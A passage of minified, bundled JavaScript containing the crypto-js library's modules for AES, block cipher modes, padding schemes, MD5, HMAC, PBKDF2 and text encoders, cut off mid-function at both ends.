t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(U,"")).length<2)return"";for(;t.length%4!==0;)t+="=";return t}(t))}function V(t,e,n,r){for(var i=0;i<r&&!(i+n>=e.length||i>=t.length);++i)e[i+n]=t[i];return i}},21924:function(t,e,n){"use strict";var r=n(40210),i=n(55559),o=i(r("String.prototype.indexOf"));t.exports=function(t,e){var n=r(t,!!e);return"function"===typeof n&&o(t,".prototype.")>-1?i(n):n}},55559:function(t,e,n){"use strict";var r=n(58612),i=n(40210),o=i("%Function.prototype.apply%"),a=i("%Function.prototype.call%"),s=i("%Reflect.apply%",!0)||r.call(a,o),u=i("%Object.getOwnPropertyDescriptor%",!0),c=i("%Object.defineProperty%",!0),l=i("%Math.max%");if(c)try{c({},"a",{value:1})}catch(d){c=null}t.exports=function(t){var e=s(r,a,arguments);if(u&&c){var n=u(e,"length");n.configurable&&c(e,"length",{value:1+l(0,t.length-(arguments.length-1))})}return e};var f=function(){return s(r,o,arguments)};c?c(t.exports,"apply",{value:f}):t.exports.apply=f},40452:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.BlockCipher,n=t.algo,r=[],i=[],a=[],s=[],u=[],c=[],l=[],f=[],d=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var n=0,o=0;for(e=0;e<256;e++){var p=o^o<<1^o<<2^o<<3^o<<4;p=p>>>8^255&p^99,r[n]=p,i[p]=n;var v=t[n],g=t[v],y=t[g],m=257*t[p]^16843008*p;a[n]=m<<24|m>>>8,s[n]=m<<16|m>>>16,u[n]=m<<8|m>>>24,c[n]=m,m=16843009*y^65537*g^257*v^16843008*n,l[p]=m<<24|m>>>8,f[p]=m<<16|m>>>16,d[p]=m<<8|m>>>24,h[p]=m,n?(n=v^t[t[t[y^v]]],o^=t[t[o]]):n=o=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],v=n.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,n=t.sigBytes/4,i=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<i;a++)if(a<n)o[a]=e[a];else{var s=o[a-1];a%n?n>6&&a%n==4&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=p[a/n|0]<<24),o[a]=o[a-n]^s}for(var u=this._invKeySchedule=[],c=0;c<i;c++)a=i-c,s=c%4?o[a]:o[a-4],u[c]=c<4||a<=4?s:l[r[s>>>24]]^f[r[s>>>16&255]]^d[r[s>>>8&255]]^h[r[255&s]]}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,u,c,r)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,l,f,d,h,i),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,i,o,a,s){for(var u=this._nRounds,c=t[e]^n[0],l=t[e+1]^n[1],f=t[e+2]^n[2],d=t[e+3]^n[3],h=4,p=1;p<u;p++){var v=r[c>>>24]^i[l>>>16&255]^o[f>>>8&255]^a[255&d]^n[h++],g=r[l>>>24]^i[f>>>16&255]^o[d>>>8&255]^a[255&c]^n[h++],y=r[f>>>24]^i[d>>>16&255]^o[c>>>8&255]^a[255&l]^n[h++],m=r[d>>>24]^i[c>>>16&255]^o[l>>>8&255]^a[255&f]^n[h++];c=v,l=g,f=y,d=m}v=(s[c>>>24]<<24|s[l>>>16&255]<<16|s[f>>>8&255]<<8|s[255&d])^n[h++],g=(s[l>>>24]<<24|s[f>>>16&255]<<16|s[d>>>8&255]<<8|s[255&c])^n[h++],y=(s[f>>>24]<<24|s[d>>>16&255]<<16|s[c>>>8&255]<<8|s[255&l])^n[h++],m=(s[d>>>24]<<24|s[c>>>16&255]<<16|s[l>>>8&255]<<8|s[255&f])^n[h++],t[e]=v,t[e+1]=g,t[e+2]=y,t[e+3]=m},keySize:8});t.AES=e._createHelper(v)}(),o.AES)}()},75109:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(90888),void(o.lib.Cipher||function(t){var e=o,n=e.lib,r=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,s=e.enc,u=(s.Utf8,s.Base64),c=e.algo.EvpKDF,l=n.Cipher=a.extend({cfg:r.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?_:y}return function(e){return{encrypt:function(n,r,i){return t(r).encrypt(e,n,r,i)},decrypt:function(n,r,i){return t(r).decrypt(e,n,r,i)}}}}()}),f=(n.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),e.mode={}),d=n.BlockCipherMode=r.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=f.CBC=function(){var e=d.extend();function n(e,n,r){var i=this._iv;if(i){var o=i;this._iv=t}else o=this._prevBlock;for(var a=0;a<r;a++)e[n+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize;n.call(this,t,e,i),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),e.Decryptor=e.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,o=t.slice(e,e+i);r.decryptBlock(t,e),n.call(this,t,e,i),this._prevBlock=o}}),e}(),p=(e.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=n-t.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],s=0;s<r;s+=4)a.push(o);var u=i.create(a,r);t.concat(u)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},v=(n.BlockCipher=l.extend({cfg:l.cfg.extend({mode:h,padding:p}),reset:function(){l.reset.call(this);var t=this.cfg,e=t.iv,n=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=n.createEncryptor;else r=n.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==r?this._mode.init(this,e&&e.words):(this._mode=r.call(n,this,e&&e.words),this._mode.__creator=r)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4}),n.CipherParams=r.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),g=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,n=t.salt;if(n)var r=i.create([1398893684,1701076831]).concat(n).concat(e);else r=e;return r.toString(u)},parse:function(t){var e=u.parse(t),n=e.words;if(1398893684==n[0]&&1701076831==n[1]){var r=i.create(n.slice(2,4));n.splice(0,4),e.sigBytes-=16}return v.create({ciphertext:e,salt:r})}},y=n.SerializableCipher=r.extend({cfg:r.extend({format:g}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var i=t.createEncryptor(n,r),o=i.finalize(e),a=i.cfg;return v.create({ciphertext:o,key:n,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),m=(e.kdf={}).OpenSSL={execute:function(t,e,n,r){r||(r=i.random(8));var o=c.create({keySize:e+n}).compute(t,r),a=i.create(o.words.slice(e),4*n);return o.sigBytes=4*e,v.create({key:o,iv:a,salt:r})}},_=n.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:m}),encrypt:function(t,e,n,r){var i=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize);r.iv=i.iv;var o=y.encrypt.call(this,t,e,i.key,r);return o.mixIn(i),o},decrypt:function(t,e,n,r){r=this.cfg.extend(r),e=this._parse(e,r.format);var i=r.kdf.execute(n,t.keySize,t.ivSize,e.salt);return r.iv=i.iv,y.decrypt.call(this,t,e,i.key,r)}})}()))}()},78249:function(t,e){t.exports=function(){var t=t||function(t,e){var n=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),r={},i=r.lib={},o=i.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=i.WordArray=o.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,i=t.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;e[r+o>>>2]|=a<<24-(r+o)%4*8}else for(o=0;o<i;o+=4)e[r+o>>>2]=n[o>>>2];return this.sigBytes+=i,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var n,r=[],i=function(e){e=e;var n=987654321,r=4294967295;return function(){var i=((n=36969*(65535&n)+(n>>16)&r)<<16)+(e=18e3*(65535&e)+(e>>16)&r)&r;return i/=4294967296,(i+=.5)*(t.random()>.5?1:-1)}},o=0;o<e;o+=4){var s=i(4294967296*(n||t.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,e)}}),s=r.enc={},u=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},c=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i++){var o=e[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},l=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},f=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n=this._data,r=n.words,i=n.sigBytes,o=this.blockSize,s=i/(4*o),u=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*o,c=t.min(4*u,i);if(u){for(var l=0;l<u;l+=o)this._doProcessBlock(r,l);var f=r.splice(0,u);n.sigBytes-=c}return new a.init(f,c)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(i.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new d.HMAC.init(t,n).finalize(e)}}}),r.algo={});return r}(Math);return t}()},98269:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){var t=i,e=t.lib.WordArray;function n(t,n,r){for(var i=[],o=0,a=0;a<n;a++)if(a%4){var s=r[t.charCodeAt(a-1)]<<a%4*2,u=r[t.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|u)<<24-o%4*8,o++}return e.create(i,o)}t.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)i.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;i.length%4;)i.push(u);return i.join("")},parse:function(t){var e=t.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<r.length;o++)i[r.charCodeAt(o)]=o}var a=r.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return n(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),i.enc.Base64)}()},50298:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){var t=i,e=t.lib.WordArray,n=t.enc;function r(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i+=2){var o=e[i>>>2]>>>16-i%4*8&65535;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var n=t.length,r=[],i=0;i<n;i++)r[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return e.create(r,2*n)}},n.Utf16LE={stringify:function(t){for(var e=t.words,n=t.sigBytes,i=[],o=0;o<n;o+=2){var a=r(e[o>>>2]>>>16-o%4*8&65535);i.push(String.fromCharCode(a))}return i.join("")},parse:function(t){for(var n=t.length,i=[],o=0;o<n;o++)i[o>>>1]|=r(t.charCodeAt(o)<<16-o%2*16);return e.create(i,2*n)}}}(),i.enc.Utf16)}()},55743:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),i.enc.Utf8)}()},90888:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(62783),n(89824),function(){var t=o,e=t.lib,n=e.Base,r=e.WordArray,i=t.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=this.cfg,i=n.hasher.create(),o=r.create(),a=o.words,s=n.keySize,u=n.iterations;a.length<s;){c&&i.update(c);var c=i.update(t).finalize(e);i.reset();for(var l=1;l<u;l++)c=i.finalize(c),i.reset();o.concat(c)}return o.sigBytes=4*s,o}});t.EvpKDF=function(t,e,n){return s.create(n).compute(t,e)}}(),o.EvpKDF)}()},42209:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),function(t){var e=o,n=e.lib.CipherParams,r=e.enc.Hex;e.format.Hex={stringify:function(t){return t.ciphertext.toString(r)},parse:function(t){var e=r.parse(t);return n.create({ciphertext:e})}}}(),o.format.Hex)}()},89824:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),void function(){var t=i,e=t.lib.Base,n=t.enc.Utf8;t.algo.HMAC=e.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,i=4*r;e.sigBytes>i&&(e=t.finalize(e)),e.clamp();for(var o=this._oKey=e.clone(),a=this._iKey=e.clone(),s=o.words,u=a.words,c=0;c<r;c++)s[c]^=1549556828,u[c]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,n=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(n))}})}())}()},81354:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),n(4433),n(50298),n(98269),n(68214),n(62783),n(52153),n(87792),n(70034),n(17460),n(13327),n(30706),n(89824),n(2112),n(90888),n(75109),n(8568),n(74242),n(59968),n(27660),n(31148),n(43615),n(92807),n(71077),n(56475),n(16991),n(42209),n(40452),n(94253),n(51857),n(84454),n(93974),o)}()},4433:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){if("function"==typeof ArrayBuffer){var t=i.lib.WordArray,e=t.init,n=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!==typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var n=t.byteLength,r=[],i=0;i<n;i++)r[i>>>2]|=t[i]<<24-i%4*8;e.call(this,r,n)}else e.apply(this,arguments)};n.prototype=t}}(),i.lib.WordArray)}()},68214:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.WordArray,o=n.Hasher,a=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var u=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,i=t[r];t[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=t[e+0],u=t[e+1],h=t[e+2],p=t[e+3],v=t[e+4],g=t[e+5],y=t[e+6],m=t[e+7],_=t[e+8],b=t[e+9],w=t[e+10],O=t[e+11],A=t[e+12],S=t[e+13],x=t[e+14],E=t[e+15],k=o[0],C=o[1],T=o[2],P=o[3];k=c(k,C,T,P,a,7,s[0]),P=c(P,k,C,T,u,12,s[1]),T=c(T,P,k,C,h,17,s[2]),C=c(C,T,P,k,p,22,s[3]),k=c(k,C,T,P,v,7,s[4]),P=c(P,k,C,T,g,12,s[5]),T=c(T,P,k,C,y,17,s[6]),C=c(C,T,P,k,m,22,s[7]),k=c(k,C,T,P,_,7,s[8]),P=c(P,k,C,T,b,12,s[9]),T=c(T,P,k,C,w,17,s[10]),C=c(C,T,P,k,O,22,s[11]),k=c(k,C,T,P,A,7,s[12]),P=c(P,k,C,T,S,12,s[13]),T=c(T,P,k,C,x,17,s[14]),k=l(k,C=c(C,T,P,k,E,22,s[15]),T,P,u,5,s[16]),P=l(P,k,C,T,y,9,s[17]),T=l(T,P,k,C,O,14,s[18]),C=l(C,T,P,k,a,20,s[19]),k=l(k,C,T,P,g,5,s[20]),P=l(P,k,C,T,w,9,s[21]),T=l(T,P,k,C,E,14,s[22]),C=l(C,T,P,k,v,20,s[23]),k=l(k,C,T,P,b,5,s[24]),P=l(P,k,C,T,x,9,s[25]),T=l(T,P,k,C,p,14,s[26]),C=l(C,T,P,k,_,20,s[27]),k=l(k,C,T,P,S,5,s[28]),P=l(P,k,C,T,h,9,s[29]),T=l(T,P,k,C,m,14,s[30]),k=f(k,C=l(C,T,P,k,A,20,s[31]),T,P,g,4,s[32]),P=f(P,k,C,T,_,11,s[33]),T=f(T,P,k,C,O,16,s[34]),C=f(C,T,P,k,x,23,s[35]),k=f(k,C,T,P,u,4,s[36]),P=f(P,k,C,T,v,11,s[37]),T=f(T,P,k,C,m,16,s[38]),C=f(C,T,P,k,w,23,s[39]),k=f(k,C,T,P,S,4,s[40]),P=f(P,k,C,T,a,11,s[41]),T=f(T,P,k,C,p,16,s[42]),C=f(C,T,P,k,y,23,s[43]),k=f(k,C,T,P,b,4,s[44]),P=f(P,k,C,T,A,11,s[45]),T=f(T,P,k,C,E,16,s[46]),k=d(k,C=f(C,T,P,k,h,23,s[47]),T,P,a,6,s[48]),P=d(P,k,C,T,m,10,s[49]),T=d(T,P,k,C,x,15,s[50]),C=d(C,T,P,k,g,21,s[51]),k=d(k,C,T,P,A,6,s[52]),P=d(P,k,C,T,p,10,s[53]),T=d(T,P,k,C,w,15,s[54]),C=d(C,T,P,k,u,21,s[55]),k=d(k,C,T,P,_,6,s[56]),P=d(P,k,C,T,E,10,s[57]),T=d(T,P,k,C,y,15,s[58]),C=d(C,T,P,k,S,21,s[59]),k=d(k,C,T,P,v,6,s[60]),P=d(P,k,C,T,O,10,s[61]),T=d(T,P,k,C,h,15,s[62]),C=d(C,T,P,k,b,21,s[63]),o[0]=o[0]+k|0,o[1]=o[1]+C|0,o[2]=o[2]+T|0,o[3]=o[3]+P|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;n[i>>>5]|=128<<24-i%32;var o=t.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,u=s.words,c=0;c<4;c++){var l=u[c];u[c]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});function c(t,e,n,r,i,o,a){var s=t+(e&n|~e&r)+i+a;return(s<<o|s>>>32-o)+e}function l(t,e,n,r,i,o,a){var s=t+(e&r|n&~r)+i+a;return(s<<o|s>>>32-o)+e}function f(t,e,n,r,i,o,a){var s=t+(e^n^r)+i+a;return(s<<o|s>>>32-o)+e}function d(t,e,n,r,i,o,a){var s=t+(n^(e|~r))+i+a;return(s<<o|s>>>32-o)+e}e.MD5=o._createHelper(u),e.HmacMD5=o._createHmacHelper(u)}(Math),i.MD5)}()},8568:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.CFB=function(){var t=o.lib.BlockCipherMode.extend();function e(t,e,n,r){var i=this._iv;if(i){var o=i.slice(0);this._iv=void 0}else o=this._prevBlock;r.encryptBlock(o,0);for(var a=0;a<n;a++)t[e+a]^=o[a]}return t.Encryptor=t.extend({processBlock:function(t,n){var r=this._cipher,i=r.blockSize;e.call(this,t,n,i,r),this._prevBlock=t.slice(n,n+i)}}),t.Decryptor=t.extend({processBlock:function(t,n){var r=this._cipher,i=r.blockSize,o=t.slice(n,n+i);e.call(this,t,n,i,r),this._prevBlock=o}}),t}(),o.mode.CFB)}()},59968:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.CTRGladman=function(){var t=o.lib.BlockCipherMode.extend();function e(t){if(255===(t>>24&255)){var e=t>>16&255,n=t>>8&255,r=255&t;255===e?(e=0,255===n?(n=0,255===r?r=0:++r):++n):++e,t=0,t+=e<<16,t+=n<<8,t+=r}else t+=1<<24;return t}function n(t){return 0===(t[0]=e(t[0]))&&(t[1]=e(t[1])),t}var r=t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),n(a);var s=a.slice(0);r.encryptBlock(s,0);for(var u=0;u<i;u++)t[e+u]^=s[u]}});return t.Decryptor=r,t}(),o.mode.CTRGladman)}()},74242:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.CTR=function(){var t=o.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[r-1]=o[r-1]+1|0;for(var s=0;s<r;s++)t[e+s]^=a[s]}});return t.Decryptor=e,t}(),o.mode.CTR)}()},31148:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.ECB=function(){var t=o.lib.BlockCipherMode.extend();return t.Encryptor=t.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),t.Decryptor=t.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),t}(),o.mode.ECB)}()},27660:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.OFB=function(){var t=o.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<r;a++)t[e+a]^=o[a]}});return t.Decryptor=e,t}(),o.mode.OFB)}()},43615:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.AnsiX923={pad:function(t,e){var n=t.sigBytes,r=4*e,i=r-n%r,o=n+i-1;t.clamp(),t.words[o>>>2]|=i<<24-o%4*8,t.sigBytes+=i},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},o.pad.Ansix923)}()},92807:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.Iso10126={pad:function(t,e){var n=4*e,r=n-t.sigBytes%n;t.concat(o.lib.WordArray.random(r-1)).concat(o.lib.WordArray.create([r<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},o.pad.Iso10126)}()},71077:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.Iso97971={pad:function(t,e){t.concat(o.lib.WordArray.create([2147483648],1)),o.pad.ZeroPadding.pad(t,e)},unpad:function(t){o.pad.ZeroPadding.unpad(t),t.sigBytes--}},o.pad.Iso97971)}()},16991:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.NoPadding={pad:function(){},unpad:function(){}},o.pad.NoPadding)}()},45957:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.Pkcs7)}()},56475:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.ZeroPadding={pad:function(t,e){var n=4*e;t.clamp(),t.sigBytes+=n-(t.sigBytes%n||n)},unpad:function(t){for(var e=t.words,n=t.sigBytes-1;!(e[n>>>2]>>>24-n%4*8&255);)n--;t.sigBytes=n+1}},o.pad.ZeroPadding)}()},2112:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(62783),n(89824),function(){var t=o,e=t.lib,n=e.Base,r=e.WordArray,i=t.algo,a=i.SHA1,s=i.HMAC,u=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=this.cfg,i=s.create(n.hasher,t),o=r.create(),a=r.create([1]),u=o.words,c=a.words,l=n.keySize,f=n.iterations;u.length<l;){var d=i.update(e).finalize(a);i.reset();for(var h=d.words,p=h.length,v=d,g=1;g<f;g++){v=i.finalize(v),i.reset();for(var y=v.words,m=0;m<p;m++)h[m]^=y[m]}o.concat(d),c[0]++}return o.sigBytes=4*l,o}});t.PBKDF2=function(t,e,n){return u.create(n).compute(t,e)}}(),o.PBKDF2)}()},93974:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.StreamCipher,n=t.algo,r=[],i=[],a=[],s=n.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],r=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var i=0;i<4;i++)u.call(this);for(i=0;i<8;i++)r[i]^=n[i+4&7];if(e){var o=e.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(r[0]^=c,r[1]^=f,r[2]^=l,r[3]^=d,r[4]^=c,r[5]^=f,r[6]^=l,r[7]^=d,i=0;i<4;i++)u.call(this)}},_doProcessBlock:function(t,e){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),t[e+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var 